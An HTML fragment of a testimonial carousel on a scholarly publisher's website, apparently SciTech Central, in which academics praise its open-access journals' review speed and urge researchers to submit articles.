  <q>	<font size="3" face="times new roman">I am honored to be a member of the editorial board of the International Journal of Medical and Clinical Imaging. I highly recommend this highly evolving journal for researcher and clinician to make it their platform of choice to publish their researches and clinical observations.</font><br></q>
  <p class="author">- Prof. Elgohary Mohamed Elgohary, Professor of Neurosurgery, Former Chairman of the Department of Neurosurgery, Kasr Alainy School of Medicine, Cairo University, Cairo Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e3fbabbd3986982d0cb4eda995a881e4.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Its my honor to be one of the editorial board member of Advances in Nanomedicine and Nanotechnology Research”(2688-5476). I recommend this journal to scientists and students</font></div><div><font size="3" face="times new roman">because it provides a simple and fast way to share your researches with other scientist and researchers.</font></div></q>
  <p class="author">- Dr. Armin Vahdat, Researcher, Nano Technology-Materials Science, Semnan University Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2116548ce65bf1234d3832a3b5446ee5.jpg"></p>
  <q>	<font size="3" face="times new roman">I am happy to write these few lines to describe my excellent experience with the Stem cell Research and Therapeutics and my first experience with it was very satisfying. I had the privilege to serve as a reviewer for the Stem cell Research and Therapeutics on several occasions. In addition, I am also serving as an Editorial board member as well. I had an extremely positive experience with Stem cell Research and Therapeutics from both sides. The editorial communications at every step of the process and the speed and efficiency of the review process was fantastic. On this occasion I would like to thank the editorial staff for their hard work, their efforts were highly appreciated.&nbsp; I pleased to continue being part of the Stem cell Research and Therapeutics community and I will definitely consider it for future submissions from my lab and with collaborators.</font><br></q>
  <p class="author">- Prof. Ahmed Sultan, Chairman & Director, Alexandria University, Egypt.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/afb29abfb3cfa180ef50689de75d498a.jpg"></p>
  <q>	<font size="3" face="times new roman">I am honored to be a member of the Editorial Board of the Journal of Rheumatology Research (JRR) (ISSN: 2641-6999). Over the past two years, I have watched the journal evolve into its present status of listing in the National Laboratory of Medicine Catalogue (NLM ID: 101764777). From personal experience, JRR has great leadership in Dr. Greg Tsay and a very efficient and accommodating editorial staff led by Dr. Monica Grace. JRR has a notably quick peer review system and time to publication. The finished publication product boasts a first-rate style and format. I highly recommend JRR as the journal of choice for publication of your original rheumatology research and clinical observations.</font><br></q>
  <p class="author">- Prof. Marvin J Fritzler PhD MD, Professor: Cumming School of Medicine  Director: MitogenDx, University of Calgary, Canada.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2f7f352e327b307f4b5406d8cf34c3d2.JPG"></p>
  <q>	<font size="3" face="times new roman">Journal of Immunology Research and Therapy provides latest and excellent information to all of us.</font><br></q>
  <p class="author">- Dr. (Prof). D. K. Agarwal, Senior Consultant, Nephrology Indraprastha Apollo hospitals, New Delhi, INDIA</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/acac5342deb67402ff87f695040acf7f.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Rheumatology Research is a platform for young investigators to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publish their research results, and offers a valuable chance to exchange insights with&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">other scientists around the world. This journal also grants young investigators&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">recognition and exposure in this field of study.</span></div></q>
  <p class="author">- Prof. Jeng-Hsien Yen, Professor & Head, Division of Rheumatology Department of Internal Medicine, Kaohsiung Medical University Hospital, TAIWAN</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/d27bbeee4f1ad00c73cdb079e5c735a8.jpg"></p>
  <q>	<div><font color="#222222" face="times new roman" size="3">I feel really thankful for work with SciTech Central. I found that they are well organized, punctual, updated and have their science knowledge based on literature. They concern about the scientific</font></div><div><font color="#222222" face="times new roman" size="3">community, authors, readers, students, and everyone. Their work is really relevant.</font></div></q>
  <p class="author">- Dr. Damaris Hodelin Fuentes MD, Investigator and Ophthalmology Resident at Ophthalmology Department of the General Hospital, Cuba.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/62ab3b9caa2c31be3fed1ccbcc8d894a.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel happy to go through the Journals it seems to a effective tool to&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">contribute, extend and enlarge our knowledge to world scientific&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">community and beyond.</span></div></q>
  <p class="author">- Prof. Ramesh C Gupta, Former Vice Chancellor, R B University and Former Pro Vice Chancellor, Nagaland University, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/6bcf3f1ef78a0b7367ff5256cda4e56c.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I am very grateful to be part of the prestigious members of the&nbsp; journal (Archive of Obstetrics, Gynecology and Reproductive Medicine) which is a credible platform for the publication of valuable researches.</font></div><div><font size="3" face="times new roman">Let us join to improve the Reproductive Health in the World.</font></div></q>
  <p class="author">- Dr. Theophile Nana Njamen, Senior Researcher, Department of Obstetrics and Gynecology, Faculty of Health Sciences, University of Buea, Cameroon.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/4a1f1f5b86343cf2a5ffd139b11c87ed.jpg"></p>
  <q>	<div><font size="3" face="times new roman">The Journal of Women’s Health and Safety Research is a dedicated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">journal that delivers the recent advances and issues related to women. It&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">is indeed great to be part of this journal as editorial member and had a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">good experience in peer reviewing the article. The journal has a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">transparent mechanism of submission of article which is checked for the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">relevance and then subjected to peer reviewing process which is&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">execute professionally. The communication and article processing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">occurs rapidly and efficiently due to professional team. I look forward to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">have more quality interaction and also recommend JWHSR to my&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">colleagues and collaboration.</span></div></q>
  <p class="author">- Dr. Asha B, Additional Professor, Department of Pharmacology, Sri Devaraj Urs Medical College, Sri Devaraj Urs Academy of Higher Education and Research, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2a693674bab7a7bb205c351f91742f21.png"></p>
  <q>	<div style="text-align: justify;"><font face="times new roman" size="3">I honestly recognize the services of Premier Publishers, International Journal of Radiography Imaging &amp; Radiation Therapy is a very unique journal in the world of publication.&nbsp; I have been impressed by the charge of my articles it is very reasonable. I have sensitized to my colleagues to publish their articles.</font><br></div></q>
  <p class="author">- Dr. Rajiv Kumar Chawla, Consultant in Department of Microbiology in Delhi Heart Institute & Multispecialty Hospital, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/736a0b21205238d74bc273a6aba1e22e.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This esteemed Journal of Pathology and Toxicology Research is a platform for young&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to express their knowledge in the field of pathology and toxicology and also in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">molecular pathology. The very purpose of this journal is to enrich the world with recent advances&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in this aspect. Publishing articles in this journal is a very much global scientific approach.</span></div></q>
  <p class="author">- Dr. Chhanda Das, Assistant Professor, Department of Pathology, IPGME&R, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/a3459f21db3db5e7a109ffe54725912b.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I came to contact the SciTech Central group “Advances in Nanomedicine and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Nanotechnology Research” over the last two years in a process of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication of some papers and attending a conference in Tokyo-Japan as a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">speaker on the last October 2019.</span></div><div><font size="3" face="times new roman">Soon I found that they are independent, punctual, well organized, updated&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and have their science knowledge based on literature.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Affiliation that SciTech Central group to my name helped me so much in being&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">promoted to an associate professor.</span></div><div><font size="3" face="times new roman">The name of this group is well known among the other relevant research&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">centers and I can categorize them as one of the best three working groups&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">in the same field.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">With no doubt i advise all the researchers from all over the world to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">cooperate with this honorable group.</span></div></q>
  <p class="author">- Dr. Mutaz Elshiekh, Associate Professor, AHFAD Center for Science and Technology, Sudan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/23c19b86c584d1e0609d34a6dbd71495.jpg"></p>
  <q>	<div><font size="3" face="times new roman">Stem cell research and therapeutics journal is of high-quality indexed journal. The&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication process is very fast and efficient. The whole team works in remarkable&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionalism and efficiency. It provides a very good platform for the young&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">researchers to submit their work as the guidelines and submission process is very&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">simple and easy. The reviewer comments helped the author to improve the quality&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">of their work. I would surely recommend this journal to all my colleague.</span></div></q>
  <p class="author">- Dr .Lakshmi Agarwal, MBBS,MD, Faculty and Consultant Pathologist, Government Medical College, Kota Pushpadi Cancer Care Centre, Kota Rajasthan, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/5dd6396a6b810597dfec6d1c407704c0.jpg"></p>
  <q>	<div><font size="3" face="times new roman">SciTech Open Access Journals is a conglomeration of different journals&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">that has proved to be one of the best in the world for its proficiency&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">having qualified Professors as their pier reviewers as well as their editors.</span></div><div><span style="font-family: &quot;times new roman&quot;; font-size: medium;">SciTech is truly an integration of great researchers and students who are&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">constantly working for the betterment of the human race with their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">dedication in research.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">They have so many journals under their fleet and command. SciTech&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">creates high-tech awareness and supplies best quality literature to the&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">developing world. They are fantastic, thorough and down to earth. I have&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">no reservation in recommending this journal to the World to give them a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">trial which I believe will convince you. Hurry and do not delay in grabbing&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this rare opportunity to publish your article.</span></div></q>
  <p class="author">- Prof. W.A.S. Abomaye-Nimenibo, Professor of Economics Director (Dean), Postgraduate Studies, Obong University, Nigeria.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f2af254fd9e9c8749c5c0f635af322d5.jpg"></p>
  <q>	<div><font size="3" face="times new roman">My name is Hans-Uwe Dahms and I am a Professor at the Kaohsiung Medical University (Taiwan). I feel&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">honored to be a member on the editorial Board of the esteemed journal “BioMed Research Journal -&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">International Journals SciTech Central Inc., USA. My experience as a member of the editorial board were&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">always positive and personally enriching. I would like to strongly encourage you to consider submitting&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your article for publication in the BioMed Research Journal. The staff will take care of all formal burden&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">and support you with varia.</span></div></q>
  <p class="author">- Prof. Hans-Uwe Dahms, Full Professor and D.Sc., KMU - Kaohsiung Medical University, Dept. of Biomedical Science and Environmental Biology, Kaohsiung,Taiwan</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/ea2c8de0274431722cadff3f9b1401f2.JPG"></p>
  <q>	<div><font size="3" face="times new roman">There are more and more scientific international journals, but this one is among the bests.</font></div><div><font size="3" face="times new roman">I would recommend to researchers to send articles and doing so, reach a large audience, and diffuse their knowledge to the scientific community.</font></div><div><font size="3" face="times new roman">In Paris, with the Coronavirus, we exchange with colleagues through the telephone, and mails and avoid to catch the virus, survive and contribute to progress in basic and medical sciences</font></div><div><font size="3" face="times new roman">it is beneficial for us to have these vehicles and therefore we are able to exchange and add to the basic science.</font></div></q>
  <p class="author">- Prof. Michel Goldberg, Professeur Emerite, Biomedicale des Saints Peres Universite Paris Descartes, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/361b3a219a69e72d6becd256674816f4.JPG"></p>
  <q>	<font size="3" face="times new roman">My name is Mukhles Al-Ababneh&nbsp; and I am an Associate Professor in Hospitality and Tourism Management at the Department of Hotel and Tourism Management, Al-Hussein Bin Talal University (Jordan). I feel honored to be a member on the editorial Board of the esteemed journal “International Journal of Tourism &amp; Hotel Business Management (IJTHBM)”. My experience as a member of the editorial board has been very positive and enriching as well. I have recently undertaken a collaboration as an author with this prestigious Journal. I would like to strongly encourage you to consider submitting your article for publication in the International Journal of Tourism &amp; Hotel Business Management (IJTHBM).</font><br></q>
  <p class="author">- Dr. Mukhles Al-Ababneh, Associate Professor, Department of Hotel and Tourism Management, Al-Hussein Bin Talal University, Jordan.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/27f77c7fdd10e97485236a85ba6142ed.jpg"></p>
  <q>	<font size="3" face="times new roman">As an editorial member of the journal, I have experienced that the journal is expanding in scope and becoming more inclusive to attract a wider audience in the field of nanotechnology. Both the submission and reviewing processes are simple and rapid. The reviewers are eminent personalities in the field of nano-science from all-over the globe. Its a great experience to work with such a great team.</font><br></q>
  <p class="author">- Dr. Zorawar Singh, Assistant Professor, Department of Zoology, Khalsa College, Amritsar Punjab, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/7314a19b05e8f1c57cbf0ee4c10e94cc.png"></p>
  <q>	<div><font size="3" face="times new roman">I would like to strongly encourage you to consider submitting your article for&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">publication in the Journal of Cancer Science Treatment (JCST)). Whether your article reports on&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">your unpublished research, review or mini-review, short communication, commentary, opinion, case&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">report, or even an editorial letter, it will find its appropriate place in JCST. JCST is an open access&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">peer-reviewed Journal of high-quality standards. It is accredited by most professional publishing&nbsp;</span><font size="3" face="times new roman">organizations. Its publication charges are fair and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">reasonable and tailored to the economic status of the authors country. I have myself published in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">JCST and am extremely satisfied by the support I received from the editorial office, their timely peer&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">review process, and the quality of the Journal. I highly recommend that you peruse through their&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">website and ascertain for yourself the quality of their product. I hope you will join me in contributing to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">this promising Journal and ensuring its bright future.</span></div></q>
  <p class="author">- Prof. Dr. Alain L. Fymat, Founding Chair, President/CEO and Professor, International Institute of Medicine & Science Inc., USA.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f9ddb02aee830630f1bac06fd37566cb.jpg"></p>
  <q>	<div><font size="3" face="times new roman">This is to specify that I have had an extensive and detailed interaction&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">with the Editorial team of the BioMed Research Journal, International&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journals, Sci Tech Central Inc, USA, lasting over a&nbsp; significant period of&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">time. My interaction has been extremely pleasant, especially with Dr</span></div><div><font size="3" face="times new roman">Mitchel Steve, as I find the communication quite inspiring and crystal&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">clear. The attitude of aforesaid individuals is quite helpful and guiding in&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">pertinent instances. It has been a commemorative journey so far&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">working with the Journal and I hope that the symbiosis will continue,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">evolve and flourish in the forthcoming years.&nbsp;</span></div><div><font size="3" face="times new roman">I wish the journal, related personnel and aforementioned individuals a</font></div><div><font size="3" face="times new roman">fruitful, successful run.</font></div></q>
  <p class="author">- Dr. Anubha Bajaj, Self-employed, Histopathologist, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/801f280ed0983774c6221f067e8f4196.jpg"></p>
  <q>	<div><font size="3" face="times new roman">I feel honored to be a member on the editorial Board of the esteemed journal,”</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Journal of Nursing and Occupational Health.” I have seen that the articles&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">published go through a strict scrutiny and the stress is more to ensure that the journal&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">maintain quality in the articles that are published. The review process is simple,&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">straightforward and provides a choice and time for the editorial team to do their job.&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">The journal has expanded in their horizon and have become more inclusive. This has</span></div><div><font size="3" face="times new roman">resulted in attracting a wider audience. The journal has shown improvement in quality</font></div><div><font size="3" face="times new roman">and enhanced the impact. My experience as a member of the editorial board has been</font></div><div><font size="3" face="times new roman">very positive and enriching as well.&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">I wish that the journal keeps on achieving greater heights and continuously makes&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">efforts to ensure that it changes with the changing societal needs.</span></div></q>
  <p class="author">- Dr. Avani Oke, Ph.D( Nursing), Principal, K.J. Somaiya College of Nursing, India.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/74d02178313c203101c920c708400900.jpg"></p>
  <q>	I am a young and thriving researcher with savvy and enthusiasm to learn multiple cultures and knowledge around the globe. Being a part of this journal as an international Editorial Board greatly fulfills that certain dream of mine. Each time I review studies and articles makes me learn more about not only in research, more so about the diversities of cultures and life, per se.<br></q>
  <p class="author">- Dr. Benedict David, Former Director, Pamantasan ng Lungsod ng Maynila - Graduate School of Business, Philippines</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/2c20dd6afe2f0c0ba6bd05df6b149e41.png"></p>
  <q>	<div><font face="times new roman" size="3">International Journal of Anaesthesia and Research is an open access journal which has the aim of</font></div><div><font face="times new roman" size="3">publishing original articles in the field of anesthesia and critical care. Articles issued from clinical</font></div><div><font face="times new roman" size="3">anesthesia and critical care, clinical and experimental research are welcome. Innovating topics are</font></div><div><font face="times new roman" size="3">encouraged in order to promote anesthesia and critical care. Sharing clinical and research</font></div><div><font face="times new roman" size="3">experiences are also goals of this journal.</font></div><div><font face="times new roman" size="3">My domains of research are pediatric anesthesia and critical care where a lot of fields need</font></div><div><font face="times new roman" size="3">development such as goal directed fluid and hemodynamic therapy, transfusion goal directed</font></div><div><font face="times new roman" size="3">protocols and enhanced recovery after surgery. I am aiming to share with the scientific community</font></div><div><font size="3" face="times new roman">the future results of this research. As with every research, time is one of the precious factors among&nbsp;others.</font></div><div><font face="times new roman" size="3">International Journal of Anaesthesia and Research will help you to share your research and clinical</font></div><div><font face="times new roman" size="3">experiences with the scientific community peers.</font></div></q>
  <p class="author">- Dr. Claudine Kumba, Medical Doctor, Pediatric Anesthesia and Critical Care, Universite de Paris, France.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/8e3efbb1885757a223b2b09ad5f5158a.png"></p>
  <q>	<div><font size="3" face="times new roman">As a peer-reviewed academic journal, the Journal of Veterinary and Marine Sciences provides an opportunity to researchers and scientist to explore the developments in the field of veterinary, animal and marine sciences and other emerging areas of research that extend our view of biological diversities of living species. These include, but not limited to, veterinary, breeding, biological, biomarker research and targeted drug development. As a member of the Editorial Board for the journal, I strongly encourage investigators consider this high-quality open access platform for rapid communication of their cutting-edge research progress and discovery.</font></div><div><br></div></q>
  <p class="author">- Prof. Asaad Y. Ayied, Animal Production Department, College of Agriculture, University of Basrah Basrah, Iraq</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/11073107338d96f21ce2d7af4eca3c5d.png"></p>
  <q>	<div><font size="3" face="times new roman">My name is Maria Silvia Avi and I am Full Professor in Business Administration and Cost Analysis at&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">Management Department of University of Venice (Italy). I read the articles of this prestigious</span></div><div><font size="3" face="times new roman">International Journal of Tourism &amp;amp; Hotel Business Management since its constitution. I have always read articles of high scientific rigor and unsurpassed clarity. These articles greatly help both academics and&nbsp;</font><span style="font-family: &quot;times new roman&quot;; font-size: medium;">professionals to understand a multiplicity of issues related to hospitality. I have recently undertaken a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">collaboration as an author with this prestigious Journal and I hope that this is only the beginning of a&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">fruitful collaboration as I consider the International Journal of Tourism; Hotel Business Management to&nbsp;</span><span style="font-family: &quot;times new roman&quot;; font-size: medium;">be of high cultural impact and of extreme relevance in the field of hospitality studies.</span></div><div><br></div></q>
  <p class="author">- Prof. Maria Silvia Avi, Department of Business Administration and Cost Analysis, Management Department of University of Venice, Italy.</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/1af29f8f760cd867650762a845f8b5cc.jpg"></p>
  <q>	<div>It is a good starting point for becoming a quality journal, in the near future International Journal of Clinical Case Studies &amp; Reports will certainly be one of the leading journals.</div><div>I am impressed that I have participated in this. It was a great experience with the quality that the International Journal of Clinical Case Studies &amp; Reports has provided.&nbsp;</div><div>There are several things that can be mentioned but I will stop here with the note that I am looking forward to working on another issue with this journal in the future.&nbsp;</div><div>Contributed article: Process of Research and Development in Public Health.</div></q>
  <p class="author">- Dr. Phongpisanu Boonda, Chief of Research, Texts, and International Affairs, Sirindhorn College of Public Health Phitsanulok Praboromarajchanok Institute for Health Workforce Development, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/950966d8e13529753ab964cf766d4b47.jpg"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">Advances in Nanomedicine and Nanotechnology Research journal is highly reputable and has high standards in the field of Nanomedicine and Nanotechnology. The purpose of the journal is to advance nanoscience and ultimately to serve humanity. Let’s all join the global scientific community together by publishing an article in this journal.</font></p></q>
  <p class="author">- Dr. Raheleh Farahani, Researcher, Faculty of Chemistry, Department of Analytical Chemistry, Bu Ali Sina University, Iran</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/31b7f2eeedb8adf10ab1123f0917116c.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">This is to certify that I have been working as a reviewer with the Editorial Assistants of so many Journals of SciTech Central Inc., USA.</font></p></q>
  <p class="author">- Prof. Kulvinder Kochar Kaur, Scientific Director, Dr. Kulvinder Kaur Centre For Human Reproduction, Jalandhar, Punjab, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/f3259b9ae0a49fc606e4f23e8516f55f.JPG"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">As an Reviewer of the this journal and the Editorial Board Member of the Journal of Allergy Research, SciTech Central Publishers, USA, it is my great pleasure and feel very proud to work with the staff of this much impressively qualified academic journal. Our journals regularly provides quick and excellent handling of the manuscript. The peer review is excellent, constructive and invaluable addressing significant problems within the manuscripts, and ofcourse our technical expertise is quite competent. Publishing with this journal and the Journal of Allergy Research, SciTech Central Publishers, including other journals of the SciTech Central Publishers is perfect-quick editorial decision, rapid editing of the proofs and helpful communication. The speed and ease with which the review process is unrolled are appreciated by our authors. Very useful interactive References are suggested by our Reviewers that can save a lot of the author(s) time; this also allows making the author(s) work better argumented and stylistically improved. All our services provided by this journal, Journal of Allergy Research and other journals of the SciTech Central Publishers ’ editorial office(s) are prompt and perfectly clear. With our excellent journal management, I strongly hope that our journal(s) will get it more indexing in the world standardized databases.</font></p></q>
  <p class="author">- Prof. Attapon Cheepsattayakorn, Department of Disease Control, Ministry of Public Health, Thailand</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/0f69d891025dc339decc60a9c1b5012c.png"></p>
  <q>	<p style="text-align: justify;"><font size="3" face="georgia" color="#ffffff">The research of solution for worldwide problems need cooperation, believing, change in health laws in the world, avoid neglection of any alarm and the research of the solution could start from a case report and then ensured by in vitro, in vivo and clinical studies.</font></p></q>
  <p class="author">-  Prof. Mahmoud Mohamed Elalfy , Department of Forensic Medicine and Toxicology, Faculty of Veterinary Medicine, Mansoura University, Egypt</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/18bee942353035b3f1aaae6c00d9fad7.jpg"></p>
  <q>	<p><font color="#ffffff"><font size="3" face="georgia">I have been associated with the Journal of Pathology and Toxicology Research since around a year and my experience has been of extreme high quality. The intellectual productions, the review processes, and the published works are at par with any other ranked academic journals on the subject. The journal has an exceptional aspects covering logical advancement in the fields of Pathology and Toxicology. I believe that as long as unwavering publications are provided by the journal, the journal can increase impact factors gradually.<br></font><font size="3" face="georgia">The journal can have a better shape in the future as long as it comforts editors and focuses on specific therapeutic research areas in each issue. As a member of the Editorial Board, I would like to encourage fellow researchers to submit their work for publication in the journal.</font></font></p></q>
  <p class="author">- Dr. Sandeep V. Binorkar, Deptartment of Agadatantra & Vyavahara Ayurveda, R.A. Podar Medical College, India</p>
</div>
<div class="mySlides">
<p ><img style="width:100px;height:100px;border-radius:100px;margin-bottom: 25px;" src="images/e16f98858de03a37485b36cc013250d7.JPG"></p>
  <q>	<p><font size="3" face="georgia" color="#ffffff">For scientists, researchers, scholars and those who are knowledgeable, nothing is more interesting and sweeter than research and writing. I can boldly say that there is no pleasure in the world like thinking and writing. But reflecting and showing these thoughts is also a very important issue. Another important point is how we display our research. In other words, choosing the first-class journal and choosing a strong team is very effective in this regard.</font></p></q>
  <p class="author">- Dr. Hassan Mohammadi Nevisi, Associate Professor at Selinus University of Sciences and Literature, Iran</p>
</div>



<a class="prev" onclick="plusSlides(-1)">❮</a>
<a class="next" onclick="plusSlides(1)">❯</a>
<div class="dot-container">
      <span class="dot" onclick="currentSlide(1)"></span> 
    <span class="dot" onclick="currentSlide(2)"></span> 
    <span class="dot" onclick="currentSlide(3)"></span> 
    <span class="dot" onclick="currentSlide(4)"></span> 
    <span class="dot" onclick="currentSlide(5)"></span> 
    <span class="dot" onclick="currentSlide(6)"></span> 
    <span class="dot" onclick="currentSlide(7)"></span> 
    <span class="dot" onclick="currentSlide(8)"></span> 
    <span class="dot" onclick="currentSlide(9)"></span> 
    <span class="dot" onclick="currentSlide(10)"></span> 
    <span class="dot" onclick="currentSlide(11)"></span> 
    <span class="dot" onclick="currentSlide(12)"></span> 
